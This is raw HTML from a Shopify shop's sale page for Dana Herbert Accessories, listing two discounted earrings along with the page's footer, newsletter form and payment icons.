<img src="//danaherbert.com/cdn/shop/products/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/products/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709&amp;width=360 360w, //danaherbert.com/cdn/shop/products/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709&amp;width=540 540w, //danaherbert.com/cdn/shop/products/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709&amp;width=720 720w, //danaherbert.com/cdn/shop/products/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709&amp;width=900 900w, //danaherbert.com/cdn/shop/products/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7631361343745 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/naomi-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Earrings | Naomi Iridescent Post | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 50.00</span>
              <span class="visually-hidden">Sale price</span>$ 35.00
<span class="grid-product__price--savings">
                  Save $ 15.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="7631361343745"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-7631361343745" class="modal modal--square modal--quick-shop" data-product-id="7631361343745">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-naomi-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="kiki-earrings" data-product-id="7631360884993">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/products/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/products/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705&amp;width=360 360w, //danaherbert.com/cdn/shop/products/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705&amp;width=540 540w, //danaherbert.com/cdn/shop/products/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705&amp;width=720 720w, //danaherbert.com/cdn/shop/products/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705&amp;width=900 900w, //danaherbert.com/cdn/shop/products/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7631360884993 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/kiki-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Earrings | Kiki Post | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 56.00</span>
              <span class="visually-hidden">Sale price</span>$ 45.00
<span class="grid-product__price--savings">
                  Save $ 11.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="7631360884993"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-7631360884993" class="modal modal--square modal--quick-shop" data-product-id="7631360884993">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-kiki-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div>
</div>
<style data-shopify>
@media screen and (min-width: 769px) {
  .collection-filter__item--drawer {
    display: none;
  }
  .collection-filter__item--count {
    text-align: left;
  }
  html[dir="rtl"] .collection-filter__item--count {
    text-align: right;
  }
}
</style>

</div></div></div>
      </div>
    </div>
  </div>
</div><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "Accessories On Sale\nFind great prices on a wide selection of cosmetic bags, heat wraps, handmade jewelry, scarves, eye pillows, home goods, and greeting cards.",
  
  
  "name": "Sale"
}
</script>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18585296765185__footer-promotions" class="shopify-section shopify-section-group-footer-group index-section--footer">
</div><div id="shopify-section-sections--18585296765185__footer" class="shopify-section shopify-section-group-footer-group"><style data-shopify>.site-footer {
      border-top: 1px solid #e8e8e1;
    }</style><footer class="site-footer" data-section-id="sections--18585296765185__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--footer-1" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer-1 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer-1:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer-1 {
                width: 19%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/search">Search</a></li><li><a href="/pages/sitemap">Sitemap</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund policy</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--footer2" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer2 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer2:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer2 {
                width: 40%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">Sign up and save</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-footer2">
      Sign up and save
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-footer2" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Subscribe to get 10% off your next order, receive special offers, hear first about sales, and get first dibs on brand new products.</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-footer2" class="hidden-label">Enter your email</label>
          <label for="newsletter-submit-footer2" class="hidden-label">Subscribe</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-footer2" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-footer2" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://instagram.com/shopdanaherbert" title="Dana Herbert Accessories on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/shopdanaherbert" title="Dana Herbert Accessories on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--custom_FgHjtT" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--custom_FgHjtT {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--custom_FgHjtT:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--custom_FgHjtT {
                width: 37%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">Questions?</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-custom_FgHjtT">
      Questions?
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-custom_FgHjtT" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Phone: (503) 281-1231</p><p>Email: info@danaherbert.com</p>
      </div>
    </div>
  </div>
</div>
</div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--footer-0" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--footer-0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--footer-0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--footer-0 {
                width: 95%;
              }

            }</style></div></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 